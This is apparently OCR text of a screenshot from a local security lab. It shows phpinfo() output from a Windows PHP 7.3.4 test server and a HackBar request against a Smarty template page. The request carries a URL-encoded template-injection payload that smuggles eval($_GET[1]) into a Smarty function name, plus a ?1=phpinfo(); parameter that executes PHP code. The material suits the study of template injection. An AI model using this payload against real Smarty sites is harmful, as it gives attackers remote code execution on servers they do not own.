 Submit
Only smarty people can use calculators:
PHP Version 7.3.4
php
System Windows NT DESKTOP-FA2A3VN 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:85/smarty/?1=phpinfo();
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
data=%7Bfunction%20name%3D'exp()%7B%7D%3Beval(%24_GET%5B1%5D)%3Bfunction%0A%0A'%7D%7B%2Ffunction%7D
Name
Cookie
Value
login=1